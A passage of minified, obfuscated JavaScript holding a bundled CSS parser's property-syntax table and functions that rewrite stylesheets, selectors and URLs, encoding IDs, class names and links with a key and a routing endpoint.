-face-color":r(1940),"-ms-scrollbar-highlight-color":r(1940),"-ms-scrollbar-shadow-color":r(1940),"-ms-scrollbar-track-color":r(1940),"-ms-scroll-chaining":r(1889),"-ms-scroll-limit":r(3157),"-ms-scroll-limit-x-max":r(734),"-ms-scroll-limit-x-min":r(1647),"-ms-scroll-limit-y-max":r(734),"-ms-scroll-limit-y-min":r(1647),"-ms-scroll-rails":r(2167),"-ms-scroll-snap-points-x":r(1721),"-ms-scroll-snap-points-y":r(1721),"-ms-scroll-snap-type":r(2169),"-ms-scroll-snap-x":r(1672),"-ms-scroll-snap-y":r(835),"-ms-scroll-translation":r(3241),"-ms-text-autospace":r(3358),"-ms-touch-select":r(1113),"-ms-user-select":r(2031),"-ms-wrap-flow":r(2860),"-ms-wrap-margin":r(1647),"-ms-wrap-through":r(2043),"-moz-appearance":r(3220),"-moz-binding":r(2672),"-moz-border-bottom-colors":r(406),"-moz-border-left-colors":r(406),"-moz-border-right-colors":r(406),"-moz-border-top-colors":r(406),"-moz-context-properties":r(2175),"-moz-float-edge":r(3669),"-moz-force-broken-image-icon":r(1962),"-moz-image-region":r(1042),"-moz-orient":r(3292),"-moz-outline-radius":r(1968),"-moz-outline-radius-bottomleft":r(574),"-moz-outline-radius-bottomright":r(574),"-moz-outline-radius-topleft":r(574),"-moz-outline-radius-topright":r(574),"-moz-stack-sizing":r(2256),"-moz-text-blink":r(1602),"-moz-user-focus":r(1205),"-moz-user-input":r(870),"-moz-user-modify":r(2448),"-moz-window-dragging":r(1687),"-moz-window-shadow":r(540),"-webkit-appearance":r(3500),"-webkit-border-before":r(518),"-webkit-border-before-color":r(1940),"-webkit-border-before-style":r(1804),"-webkit-border-before-width":r(3197),"-webkit-box-reflect":r(1136),"-webkit-line-clamp":r(2755),"-webkit-mask":r(1424),"-webkit-mask-attachment":r(1283),"-webkit-mask-clip":r(2756),"-webkit-mask-composite":r(326),"-webkit-mask-image":r(1964),"-webkit-mask-origin":r(2461),"-webkit-mask-position":r(469),"-webkit-mask-position-x":r(1851),"-webkit-mask-position-y":r(1029),"-webkit-mask-repeat":r(1607),"-webkit-mask-repeat-x":r(3526),"-webkit-mask-repeat-y":r(3526),"-webkit-mask-size":r(337),"-webkit-overflow-scrolling":r(997),"-webkit-tap-highlight-color":r(1940),"-webkit-text-fill-color":r(1940),"-webkit-text-stroke":r(496),"-webkit-text-stroke-color":r(1940),"-webkit-text-stroke-width":r(1647),"-webkit-touch-callout":r(2830),"-webkit-user-modify":r(1003),"accent-color":r(3626),"align-content":r(364),"align-items":r(892),"align-self":r(728),"align-tracks":r(3059),all:r(572),"anchor-name":r(731),"anchor-scope":r(2867),animation:r(515),"animation-composition":r(1343),"animation-delay":r(1714),"animation-direction":r(2196),"animation-duration":r(1714),"animation-fill-mode":r(3235),"animation-iteration-count":r(361),"animation-name":r(439),"animation-play-state":r(3340),"animation-range":r(2701),"animation-range-end":r(1828),"animation-range-start":r(1828),"animation-timing-function":r(1875),"animation-timeline":r(2865),appearance:r(2706),"aspect-ratio":r(569),azimuth:r(806),"backdrop-filter":r(946),"backface-visibility":r(2044),background:r(636),"background-attachment":r(1283),"background-blend-mode":r(1259),"background-clip":r(3314),"background-color":r(1940),"background-image":r(2677),"background-origin":r(1890),"background-position":r(980),"background-position-x":r(2580),"background-position-y":r(2694),"background-repeat":r(1607),"background-size":r(337),"block-size":r(1109),border:r(1316),"border-block":r(1373),"border-block-color":r(779),"border-block-style":r(456),"border-block-width":r(556),"border-block-end":r(1373),"border-block-end-color":r(963),"border-block-end-style":r(456),"border-block-end-width":r(556),"border-block-start":r(1373),"border-block-start-color":r(963),"border-block-start-style":r(456),"border-block-start-width":r(556),"border-bottom":r(1316),"border-bottom-color":r(963),"border-bottom-left-radius":r(3604),"border-bottom-right-radius":r(3604),"border-bottom-style":r(1425),"border-bottom-width":r(849),"border-collapse":r(975),"border-color":r(2579),"border-end-end-radius":r(3604),"border-end-start-radius":r(3604),"border-image":r(2919),"border-image-outset":r(402),"border-image-repeat":r(2466),"border-image-slice":r(1879),"border-image-source":r(492),"border-image-width":r(2633),"border-inline":r(1373),"border-inline-end":r(1373),"border-inline-color":r(779),"border-inline-style":r(456),"border-inline-width":r(556),"border-inline-end-color":r(963),"border-inline-end-style":r(456),"border-inline-end-width":r(556),"border-inline-start":r(1373),"border-inline-start-color":r(963),"border-inline-start-style":r(456),"border-inline-start-width":r(556),"border-left":r(1316),"border-left-color":r(1940),"border-left-style":r(1425),"border-left-width":r(849),"border-radius":r(3254),"border-right":r(1316),"border-right-color":r(1940),"border-right-style":r(1425),"border-right-width":r(849),"border-spacing":r(2504),"border-start-end-radius":r(3604),"border-start-start-radius":r(3604),"border-style":r(3205),"border-top":r(1316),"border-top-color":r(1940),"border-top-left-radius":r(3604),"border-top-right-radius":r(3604),"border-top-style":r(1425),"border-top-width":r(849),"border-width":r(395),bottom:r(3309),"box-align":r(777),"box-decoration-break":r(1629),"box-direction":r(803),"box-flex":r(3518),"box-flex-group":r(418),"box-lines":r(2760),"box-ordinal-group":r(418),"box-orient":r(3578),"box-pack":r(334),"box-shadow":r(424),"box-sizing":r(3046),"break-after":r(964),"break-before":r(964),"break-inside":r(672),"caption-side":r(2310),caret:r(2271),"caret-color":r(3626),"caret-shape":r(1194),clear:r(1705),clip:r(1042),"clip-path":r(3090),"clip-rule":r(746),color:r(1940),"color-interpolation-filters":r(327),"color-scheme":r(524),"column-count":r(1615),"column-fill":r(914),"column-gap":r(385),"column-rule":r(1915),"column-rule-color":r(1940),"column-rule-style":r(1804),"column-rule-width":r(3197),"column-span":r(3404),"column-width":r(1186),columns:r(420),contain:r(2943),"contain-intrinsic-size":r(864),"contain-intrinsic-block-size":r(3004),"contain-intrinsic-height":r(3004),"contain-intrinsic-inline-size":r(3004),"contain-intrinsic-width":r(3004),container:r(2412),"container-name":r(1605),"container-type":r(2684),content:r(1127),"content-visibility":r(2014),"counter-increment":r(1845),"counter-reset":r(2495),"counter-set":r(1845),cursor:r(3376),d:r(1603),cx:r(3198),cy:r(3198),direction:r(1108),display:r(1440),"dominant-baseline":r(2957),"empty-cells":r(2727),"field-sizing":r(3226),fill:r(3405),"fill-opacity":r(1182),"fill-rule":r(746),filter:r(961),flex:r(1498),"flex-basis":r(1487),"flex-direction":r(2209),"flex-flow":r(2904),"flex-grow":r(3518),"flex-shrink":r(3518),"flex-wrap":r(2451),float:r(2233),font:r(3701),"font-family":r(2428),"font-feature-settings":r(1137),"font-kerning":r(887),"font-language-override":r(2129),"font-optical-sizing":r(1473),"font-palette":r(1160),"font-variation-settings":r(2465),"font-size":r(2056),"font-size-adjust":r(1405),"font-smooth":r(305),"font-stretch":r(2145),"font-style":r(2351),"font-synthesis":r(2931),"font-synthesis-position":r(1473),"font-synthesis-small-caps":r(1473),"font-synthesis-style":r(1473),"font-synthesis-weight":r(1473),"font-variant":r(2636),"font-variant-alternates":r(2823),"font-variant-caps":r(3496),"font-variant-east-asian":r(735),"font-variant-emoji":r(3360),"font-variant-ligatures":r(3589),"font-variant-numeric":r(3359),"font-variant-position":r(2765),"font-weight":r(3015),"forced-color-adjust":r(3487),gap:r(306),grid:r(3210),"grid-area":r(2157),"grid-auto-columns":r(2086),"grid-auto-flow":r(1680),"grid-auto-rows":r(2086),"grid-column":r(2286),"grid-column-end":r(3697),"grid-column-gap":r(943),"grid-column-start":r(3697),"grid-gap":r(413),"grid-row":r(2286),"grid-row-end":r(3697),"grid-row-gap":r(943),"grid-row-start":r(3697),"grid-template":r(1420),"grid-template-areas":r(1931),"grid-template-columns":r(1776),"grid-template-rows":r(1776),"hanging-punctuation":r(2264),height:r(3446),"hyphenate-character":r(2954),"hyphenate-limit-chars":r(818),hyphens:r(1748),"image-orientation":r(1227),"image-rendering":r(1471),"image-resolution":r(3388),"ime-mode":r(3152),"initial-letter":r(2787),"initial-letter-align":r(1838),"inline-size":r(1109),"input-security":r(1473),inset:r(3058),"inset-block":r(644),"inset-block-end":r(2309),"inset-block-start":r(2309),"inset-inline":r(644),"inset-inline-end":r(2309),"inset-inline-start":r(2309),"interpolate-size":r(3055),isolation:r(1047),"justify-content":r(721),"justify-items":r(966),"justify-self":r(2763),"justify-tracks":r(2993),left:r(3309),"letter-spacing":r(385),"line-break":r(2106),"line-clamp":r(2755),"line-height":r(1841),"line-height-step":r(1647),"list-style":r(920),"list-style-image":r(2113),"list-style-position":r(2203),"list-style-type":r(1313),margin:r(1342),"margin-block":r(2977),"margin-block-end":r(1198),"margin-block-start":r(1198),"margin-bottom":r(3309),"margin-inline":r(2977),"margin-inline-end":r(1198),"margin-inline-start":r(1198),"margin-left":r(3309),"margin-right":r(3309),"margin-top":r(3309),"margin-trim":r(2813),marker:r(3552),"marker-end":r(3552),"marker-mid":r(3552),"marker-start":r(3552),mask:r(1175),"mask-border":r(1623),"mask-border-mode":r(1135),"mask-border-outset":r(402),"mask-border-repeat":r(2466),"mask-border-slice":r(2127),"mask-border-source":r(492),"mask-border-width":r(2633),"mask-clip":r(3230),"mask-composite":r(3366),"mask-image":r(1964),"mask-mode":r(983),"mask-origin":r(571),"mask-position":r(469),"mask-repeat":r(1607),"mask-size":r(337),"mask-type":r(1135),"masonry-auto-flow":r(435),"math-depth":r(2802),"math-shift":r(3268),"math-style":r(3268),"max-block-size":r(1159),"max-height":r(1834),"max-inline-size":r(1159),"max-lines":r(2755),"max-width":r(1834),"min-block-size":r(2945),"min-height":r(3446),"min-inline-size":r(2945),"min-width":r(3446),"mix-blend-mode":r(3171),"object-fit":r(1994),"object-position":r(2418),offset:r(3080),"offset-anchor":r(1112),"offset-distance":r(943),"offset-path":r(3158),"offset-position":r(2061),"offset-rotate":r(558),opacity:r(3063),order:r(418),orphans:r(418),outline:r(3615),"outline-color":r(3626),"outline-offset":r(1647),"outline-style":r(1059),"outline-width":r(849),overflow:r(434),"overflow-anchor":r(1473),"overflow-block":r(3293),"overflow-clip-box":r(1800),"overflow-clip-margin":r(1920),"overflow-inline":r(3293),"overflow-wrap":r(1449),"overflow-x":r(3293),"overflow-y":r(3293),overlay:r(2457),"overscroll-behavior":r(3685),"overscroll-behavior-block":r(3249),"overscroll-behavior-inline":r(3249),"overscroll-behavior-x":r(3249),"overscroll-behavior-y":r(3249),padding:r(2509),"padding-block":r(3242),"padding-block-end":r(2953),"padding-block-start":r(2953),"padding-bottom":r(3198),"padding-inline":r(3242),"padding-inline-end":r(2953),"padding-inline-start":r(2953),"padding-left":r(3198),"padding-right":r(3198),"padding-top":r(3198),page:r(3095),"page-break-after":r(2858),"page-break-before":r(2858),"page-break-inside":r(1422),"paint-order":r(1392),perspective:r(2658),"perspective-origin":r(2418),"place-content":r(2605),"place-items":r(3032),"place-self":r(2342),"pointer-events":r(1049),position:r(1549),"position-anchor":r(1269),"position-area":r(3003),"position-try":r(3243),"position-try-fallbacks":r(320),"position-try-order":r(2546),"position-visibility":r(2477),"print-color-adjust":r(2408),quotes:r(3621),r:r(3198),resize:r(2781),right:r(3309),rotate:r(2059),"row-gap":r(385),"ruby-align":r(3051),"ruby-merge":r(2026),"ruby-position":r(2066),rx:r(3198),ry:r(3198),scale:r(2028),"scrollbar-color":r(3336),"scrollbar-gutter":r(2629),"scrollbar-width":r(988),"scroll-behavior":r(756),"scroll-margin":r(1245),"scroll-margin-block":r(3571),"scroll-margin-block-start":r(1647),"scroll-margin-block-end":r(1647),"scroll-margin-bottom":r(1647),"scroll-margin-inline":r(3571),"scroll-margin-inline-start":r(1647),"scroll-margin-inline-end":r(1647),"scroll-margin-left":r(1647),"scroll-margin-right":r(1647),"scroll-margin-top":r(1647),"scroll-padding":r(1357),"scroll-padding-block":r(2088),"scroll-padding-block-start":r(1740),"scroll-padding-block-end":r(1740),"scroll-padding-bottom":r(1740),"scroll-padding-inline":r(2088),"scroll-padding-inline-start":r(1740),"scroll-padding-inline-end":r(1740),"scroll-padding-left":r(1740),"scroll-padding-right":r(1740),"scroll-padding-top":r(1740),"scroll-snap-align":r(2099),"scroll-snap-coordinate":r(1410),"scroll-snap-destination":r(2418),"scroll-snap-points-x":r(689),"scroll-snap-points-y":r(689),"scroll-snap-stop":r(453),"scroll-snap-type":r(2191),"scroll-snap-type-x":r(341),"scroll-snap-type-y":r(341),"scroll-timeline":r(1722),"scroll-timeline-axis":r(3043),"scroll-timeline-name":r(1386),"shape-image-threshold":r(3063),"shape-margin":r(943),"shape-outside":r(1814),"shape-rendering":r(1398),stroke:r(3405),"stroke-dasharray":r(846),"stroke-dashoffset":r(2024),"stroke-linecap":r(3144),"stroke-linejoin":r(1668),"stroke-miterlimit":r(3423),"stroke-opacity":r(1368),"stroke-width":r(2024),"tab-size":r(2749),"table-layout":r(3333),"text-align":r(2326),"text-align-last":r(3182),"text-anchor":r(1204),"text-combine-upright":r(2150),"text-decoration":r(1089),"text-decoration-color":r(1940),"text-decoration-line":r(2241),"text-decoration-skip":r(3310),"text-decoration-skip-ink":r(532),"text-decoration-style":r(2458),"text-decoration-thickness":r(368),"text-emphasis":r(3355),"text-emphasis-color":r(1940),"text-emphasis-position":r(2245),"text-emphasis-style":r(2616),"text-indent":r(2525),"text-justify":r(3169),"text-orientation":r(3497),"text-overflow":r(1746),"text-rendering":r(2657),"text-shadow":r(2702),"text-size-adjust":r(511),"text-spacing-trim":r(771),"text-transform":r(2795),"text-underline-offset":r(2703),"text-underline-position":r(1888),"text-wrap":r(501),"text-wrap-mode":r(2337),"text-wrap-style":r(3301),"timeline-scope":r(731),top:r(3309),"touch-action":r(3384),transform:r(2577),"transform-box":r(2768),"transform-origin":r(3672),"transform-style":r(3047),transition:r(2842),"transition-behavior":r(1355),"transition-delay":r(1714),"transition-duration":r(1714),"transition-property":r(3019),"transition-timing-function":r(1875),translate:r(2758),"unicode-bidi":r(3030),"user-select":r(2303),"vector-effect":r(1050),"vertical-align":r(3017),"view-timeline":r(2137),"view-timeline-axis":r(3043),"view-timeline-inset":r(436),"view-timeline-name":r(731),"view-transition-name":r(1950),visibility:r(2117),"white-space":r(1600),"white-space-collapse":r(945),widows:r(418),width:r(3446),"will-change":r(1789),"word-break":r(2833),"word-spacing":r(2189),"word-wrap":r(2453),"writing-mode":r(1130),x:r(3198),y:r(3198),"z-index":r(2332),zoom:r(2637),"-moz-background-clip":r(3209),"-moz-border-radius-bottomleft":r(908),"-moz-border-radius-bottomright":r(3499),"-moz-border-radius-topleft":r(730),"-moz-border-radius-topright":r(3499),"-moz-control-character-visibility":r(2044),"-moz-osx-font-smoothing":r(3178),"-moz-user-select":r(2951),"-ms-flex-align":r(2708),"-ms-flex-item-align":r(649),"-ms-flex-line-pack":r(2972),"-ms-flex-negative":r(1944),"-ms-flex-pack":r(904),"-ms-flex-order":r(418),"-ms-flex-positive":r(1766),"-ms-flex-preferred-size":r(1462),"-ms-interpolation-mode":r(1839),"-ms-grid-column-align":r(1320),"-ms-grid-row-align":r(1320),"-ms-hyphenate-limit-last":r(2704),"-webkit-background-clip":r(2756),"-webkit-column-break-after":r(3238),"-webkit-column-break-before":r(3238),"-webkit-column-break-inside":r(3238),"-webkit-font-smoothing":r(910),"-webkit-mask-box-image":r(1780),"-webkit-print-color-adjust":r(2408),"-webkit-text-security":r(3656),"-webkit-user-drag":r(3482),"-webkit-user-select":r(2811),"alignment-baseline":r(2740),"baseline-shift":r(475),behavior:r(1863),cue:r(1103),"cue-after":r(2678),"cue-before":r(2678),"glyph-orientation-horizontal":r(2920),"glyph-orientation-vertical":r(2920),kerning:r(507),pause:r(1645),"pause-after":r(2487),"pause-before":r(2487),rest:r(1930),"rest-after":r(2487),"rest-before":r(2487),src:r(2775),speak:r(584),"speak-as":r(1173),"unicode-range":r(1431),"voice-balance":r(1756),"voice-duration":r(1239),"voice-family":r(2635),"voice-pitch":r(3371),"voice-range":r(3371),"voice-rate":r(3396),"voice-stress":r(3048),"voice-volume":r(3026),"white-space-trim":r(1618)},atrules:{charset:{prelude:r(1326),descriptors:null},"counter-style":{prelude:r(502),descriptors:{"additive-symbols":r(722),fallback:r(502),negative:r(2619),pad:r(3189),prefix:r(1698),range:r(375),"speak-as":r(442),suffix:r(1698),symbols:r(1723),system:r(1401)}},document:{prelude:r(2109),descriptors:null},"font-palette-values":{prelude:r(1075),descriptors:{"base-palette":r(3353),"font-family":r(1561),"override-colors":r(2496)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(1346),"descent-override":r(1346),"font-display":r(1069),"font-family":r(3459),"font-feature-settings":r(1137),"font-variation-settings":r(2465),"font-stretch":r(1503),"font-style":r(3113),"font-weight":r(985),"line-gap-override":r(1346),"size-adjust":r(3044),src:r(2775),"unicode-range":r(1431)}},"font-feature-values":{prelude:r(1561),descriptors:null},import:{prelude:r(1123),descriptors:null},keyframes:{prelude:r(3451),descriptors:null},layer:{prelude:r(1026),descriptors:null},media:{prelude:r(2527),descriptors:null},namespace:{prelude:r(463),descriptors:null},page:{prelude:r(1441),descriptors:{bleed:r(734),marks:r(3339),"page-orientation":r(1848),size:r(2239)}},"position-try":{prelude:r(1075),descriptors:{top:r(2309),left:r(1286),bottom:r(2586),right:r(3648),"inset-block-start":r(764),"inset-block-end":r(1548),"inset-inline-start":r(405),"inset-inline-end":r(1644),"inset-block":r(359),"inset-inline":r(1148),inset:r(2604),"margin-top":r(1956),"margin-left":r(1198),"margin-bottom":r(2234),"margin-right":r(2994),"margin-block-start":r(3348),"margin-block-end":r(1613),"margin-inline-start":r(1611),"margin-inline-end":r(3099),margin:r(1840),"margin-block":r(2384),"margin-inline":r(3036),width:r(1109),height:r(2767),"min-width":r(2945),"min-height":r(2359),"max-width":r(1159),"max-height":r(2827),"block-size":r(2148),"inline-size":r(1633),"min-block-size":r(1992),"min-inline-size":r(3324),"max-block-size":r(792),"max-inline-size":r(1957),"align-self":r(3444),"justify-self":r(400)}},property:{prelude:r(1642),descriptors:{syntax:r(1326),inherits:r(353),"initial-value":r(1454)}},scope:{prelude:r(2501),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1799),descriptors:null},container:{prelude:r(2696),descriptors:null},nest:{prelude:r(1741),descriptors:null}},node:nt};function il(t){const e=r;switch(this[e(2947)]){case lt:return this[e(3649)]();case xt:return this[e(1251)]();case _t:return this[e(1943)](this[e(1581)],t[e(3637)]);case kt:return this[e(630)](this[e(1581)],t[e(3637)]);case ut:return this[e(3375)]();case pt:return this[e(3561)]();case ft:return this[e(3086)]();case mt:return this[e(3551)]();case at:return this[e(616)](this[e(1978)],this[e(415)],e(3381))?this[e(317)]():this[e(2133)](this[e(1581)],t[e(3637)]);case dt:return this[e(317)]();case st:return this[e(3311)](this[e(1978)],117)&&this[e(3311)](this[e(1978)]+1,43)?this[e(991)]():this[e(455)]();case ht:{const t=this[e(1688)](this[e(1978)]);if(47===t||42===t||43===t||45===t)return this[e(1251)]();35===t&&this[e(2488)](e(474),this[e(1978)]+1);break}}}const sl={getNode:il},al={onWhiteSpace:function(t,e){const n=r;null!==e[n(1390)]&&n(1254)!==e[n(1390)][n(3074)]&&null!==t&&n(1254)!==t[n(3074)]&&e[n(1212)]({type:n(1254),loc:null,name:" "})},getNode:function(){const t=r;switch(this[t(2947)]){case kt:return this[t(1099)]();case lt:return this[t(2281)]();case vt:return this[t(1387)](1)===vt?this[t(1860)]():this[t(3085)]();case st:return this[t(1699)]();case mt:case ft:return this[t(3086)]();case pt:46===this[t(1688)](this[t(1978)])&&this[t(2488)](t(2914),this[t(1978)]+1);break;case ht:switch(this[t(1688)](this[t(1978)])){case 43:case 62:case 126:case 47:return this[t(1254)]();case 46:return this[t(690)]();case 42:case 124:return this[t(1699)]();case 35:return this[t(2281)]();case 38:return this[t(2815)]()}}}};function cl(t){const e=r;return null!==t&&e(1251)===t[e(3074)]&&("-"===t[e(2270)][t[e(2270)][e(3186)]-1]||"+"===t[e(2270)][t[e(2270)][e(3186)]-1])}const ll={getNode:il,onWhiteSpace(t,e){const n=r;cl(t)&&(t[n(2270)]=" "+t[n(2270)]),cl(e[n(1390)])&&(e[n(1390)][n(2270)]+=" ")},expression:function(){const t=r;return this[t(3308)](this[t(1919)](null,!1))},var:function(){const t=r,e=this[t(1141)]();if(this[t(3462)](),e[t(1212)](this[t(455)]()),this[t(3462)](),this[t(2947)]===xt){e[t(1212)](this[t(1251)]());const n=this[t(3579)],r=this[t(2524)]?this[t(739)](null):this[t(1919)](this[t(3582)],!1);if(t(739)===r[t(3074)]&&r[t(1592)][t(2585)])for(let e=n-this[t(3579)];e<=0;e++)if(this[t(1387)](e)===gt){r[t(1592)][t(3598)]({type:t(2726),loc:null,value:" "});break}e[t(1212)](r)}return e}},ul=new Set([r(1588),r(1949),r(827),"or"]),dl={parse:{prelude(){const t=r,e=this[t(1141)]();if(this[t(2947)]===st){const n=this[t(509)](this[t(1978)],this[t(415)]);ul[t(1784)](n[t(1116)]())||e[t(1212)](this[t(455)]())}return e[t(1212)](this[t(1855)](t(1646))),e},block(t=!1){return this[r(331)](t)}}},hl={parse:{prelude:null,block(){return this[r(331)](!0)}}};function ml(t,e){const n=r;return this[n(766)]((()=>{const e=n;try{return t[e(3453)](this)}finally{this[e(3462)](),this[e(804)](0)!==Et&&this[e(2488)]()}}),e||(()=>this[n(1919)](null,!0)))}const fl={layer(){const t=r;this[t(3462)]();const e=this[t(1141)](),n=ml[t(3453)](this,this[t(3148)]);return t(1919)===n[t(3074)]&&""===n[t(2270)]||e[t(1212)](n),e},supports(){const t=r;this[t(3462)]();const e=this[t(1141)](),n=ml[t(3453)](this,this[t(2122)],(()=>ml[t(3453)](this,(()=>this[t(1855)](t(3702))))));return t(1919)===n[t(3074)]&&""===n[t(2270)]||e[t(1212)](n),e}},pl={container:dl,"font-face":hl,import:{parse:{prelude(){const t=r,e=this[t(1141)]();switch(this[t(2947)]){case ut:e[t(1212)](this[t(3375)]());break;case dt:case at:e[t(1212)](this[t(317)]());break;default:this[t(2488)](t(3141))}return this[t(3462)](),this[t(2947)]===st&&this[t(616)](this[t(1978)],this[t(415)],t(2312))?e[t(1212)](this[t(455)]()):this[t(2947)]===at&&this[t(616)](this[t(1978)],this[t(415)],t(1610))&&e[t(1212)](this[t(2133)](null,fl)),this[t(3462)](),this[t(2947)]===at&&this[t(616)](this[t(1978)],this[t(415)],t(1328))&&e[t(1212)](this[t(2133)](null,fl)),this[t(804)](0)!==st&&this[t(804)](0)!==_t||e[t(1212)](this[t(2569)]()),e},block:null}},layer:{parse:{prelude(){const t=r;return this[t(3308)](this[t(1922)]())},block(){return this[r(331)](!1)}}},media:{parse:{prelude(){const t=r;return this[t(3308)](this[t(2569)]())},block(t=!1){return this[r(331)](t)}}},nest:{parse:{prelude(){const t=r;return this[t(3308)](this[t(1569)]())},block(){return this[r(331)](!0)}}},page:{parse:{prelude(){const t=r;return this[t(3308)](this[t(1569)]())},block(){return this[r(331)](!0)}}},scope:{parse:{prelude(){const t=r;return this[t(3308)](this[t(647)]())},block(t=!1){return this[r(331)](t)}}},"starting-style":{parse:{prelude:null,block(t=!1){return this[r(331)](t)}}},supports:{parse:{prelude(){const t=r;return this[t(3308)](this[t(1855)](t(3702)))},block(t=!1){return this[r(331)](t)}}}},gl={parse(){const t=r;return this[t(3308)](this[t(1569)]())}},wl={parse(){const t=r;return this[t(3308)](this[t(1505)]())}},bl={parse(){const t=r;return this[t(3308)](this[t(455)]())}},vl={parse:function(){const t=r,e=this[t(1141)]();this[t(3462)]();t:for(;!this[t(3273)];){switch(this[t(2947)]){case st:e[t(1212)](this[t(455)]());break;case ut:e[t(1212)](this[t(3375)]());break;case xt:e[t(1212)](this[t(1251)]());break;case Et:break t;default:this[t(2488)](t(461))}this[t(3462)]()}return e}},yl={parse(){const t=r;return this[t(3308)](this[t(3603)]())}},xl={dir:bl,has:gl,lang:vl,matches:gl,is:gl,"-moz-any":gl,"-webkit-any":gl,where:gl,not:gl,"nth-child":yl,"nth-last-child":yl,"nth-last-of-type":yl,"nth-of-type":yl,slotted:wl,host:wl,"host-context":wl},kl=Nr(Cr({},{...ol,parseContext:{default:r(2070),stylesheet:r(2070),atrule:r(3618),atrulePrelude(t){const e=r;return this[e(685)](t[e(1055)]?String(t[e(1055)]):null)},mediaQueryList:r(2569),mediaQuery:r(3687),condition(t){const e=r;return this[e(1855)](t[e(2251)])},rule:r(3229),selectorList:r(1569),selector:r(1505),block(){return this[r(331)](!0)},declarationList:r(3563),declaration:r(2122),value:r(739)},features:{supports:{selector(){return this[r(1505)]()}},container:{style(){return this[r(2122)]()}}},scope:rt,atrule:pl,pseudo:xl,node:ot,node:nt})),{tokenize:Al,parse:_l,generate:El,lexer:Sl,createLexer:zl,walk:Ml,find:Ul,findLast:Pl,findAll:Tl,toPlainObject:Cl,fromPlainObject:Nl,fork:Il}=kl;var Ll=n(129),Ol=n(5027),jl=n(8599),Wl=n(5095);const Fl=t=>{const e=r;let{protectUrlContext:n,stylesheet:o,baseUrl:i="",key:s,endpoint:a=jl.A[e(3477)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return Vl({protectUrlContext:n,stylesheet:o,direction:e(3272),context:e(924),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Rl=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;return Vl({protectUrlContext:n,stylesheet:o,direction:e(3272),context:e(1429),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c})},Hl=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:a=jl.A[e(3477)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Vl({protectUrlContext:n,stylesheet:o,direction:e(3272),context:e(2126),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return o[e(3172)](";")&&!d[e(3172)](";")&&(d+=";"),d},Dl=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:a=jl.A[e(3477)],idFilter:c,urlFilter:l,attributeFilter:u}=t;return Vl({protectUrlContext:n,stylesheet:o,context:e(2270),direction:e(3272),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function ql(t,e,n){const o=r,i=Ol.z1[o(3186)];if("*="===t){const t=n(e);e=(0,Ol._)(t)?t[o(3219)](i+4):t}else if("$="===t){const t=n(e);e=(0,Ol._)(t)?t[o(3219)](i+4):t}else e=n(e);return e}function Vl(t){const e=r,{stylesheet:n,context:o}=t;let i,s,a,c;if(e(3272)===t[e(2685)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:l=jl.A[e(3477)],isPageLevel:u}=t;i=n=>t[e(3025)]&&!t[e(3025)](n)?n:(0,Ol.md)(n[e(484)]("\\")[e(577)](""),o),s=function(i){const s=e;let a=arguments[s(3186)]>1&&void 0!==arguments[1]?arguments[1]:Ll.MN[s(317)];return i[s(645)]("{{")&&i[s(3172)]("}}")?i:i[s(645)](".")&&!i[s(645)]("./")&&!i[s(645)](s(2668))||i[s(645)]("#")?Rl({protectUrlContext:n,selector:i,key:o,idFilter:t[s(3025)],attributeFilter:t[s(3343)]}):t[s(1653)]&&!t[s(1653)](i)?i:(u&&a===Ll.MN[s(2139)]&&(a=Ll.MN[s(464)]),(0,Ll.Wq)({protectUrlContext:n,url:r?new URL(i,r)[s(3202)]:i,kind:a,key:o,endpoint:l}))},a=n=>t[e(3343)]&&!t[e(3343)](n)?n:e(2158)[e(437)]((0,Ol.md)(n[e(3219)](5))[e(1116)]()),c=n=>t[e(2872)]&&t[e(2872)](n)?e(1832)+(0,Ol.md)(n[e(1116)]()):n}else e(2186)===t[e(2685)]?(i=t=>(0,Ol._)(t)?(0,Ol.ks)(t):t,s=t=>(0,Ll.EW)(t)?(0,Ll.sH)(t)[e(1531)]:t,a=t=>(0,Ol._)(t[e(3219)](5))?e(2158)+(0,Ol.ks)(t[e(3219)](5)[e(1116)]()):t,c=t=>t[e(645)](e(1832))&&(0,Ol._)(t[e(3219)](3))?(0,Ol.ks)(t[e(3219)](3)):t):e(1928)===t[e(2685)]&&(i=t=>t,s=n=>{const r=e;try{return new URL(n,t[r(2273)])[r(3202)]}catch(t){return n}},a=t=>t,c=t=>t);const l=[],u=_l(n,{context:o});return Ml(u,{enter(n){const r=e;var o,u,d,h,m,f,p;l[r(1212)](n);const g=l[r(3186)]>=3&&r(1916)===l[l[r(3186)]-3][r(2976)];if(r(2281)===n[r(3074)])n[r(2976)]=i(n[r(2976)]);else if(r(690)===n[r(3074)])n[r(2976)]=i(n[r(2976)]);else if(r(1099)===n[r(3074)]&&r(455)===n[r(2976)][r(3074)]&&n[r(2976)][r(2976)][r(645)](r(2158)))n[r(2976)][r(2976)]=a(n[r(2976)][r(2976)]);else if(r(1099)!==n[r(3074)]||r(455)!==n[r(2976)][r(3074)]||"id"!==n[r(2976)][r(2976)]&&r(2478)!==n[r(2976)][r(2976)]&&r(2361)!==n[r(2976)][r(2976)]||r(3375)!==(null===(o=n[r(2270)])||void 0===o?void 0:o[r(3074)]))if(r(1099)!==n[r(3074)]||r(455)!==n[r(2976)][r(3074)]||r(1364)!==n[r(2976)][r(2976)]&&r(934)!==n[r(2976)][r(2976)]||r(3375)!==(null===(u=n[r(2270)])||void 0===u?void 0:u[r(3074)]))if(r(1099)===n[r(3074)]&&r(455)===n[r(2976)][r(3074)]&&r(693)===n[r(2976)][r(2976)]&&r(3375)===(null===(d=n[r(2270)])||void 0===d?void 0:d[r(3074)])&&(n[r(2270)][r(2270)][r(468)](r(1364))||n[r(2270)][r(2270)][r(468)](r(934)))){if(r(3272)===t[r(2685)]){const 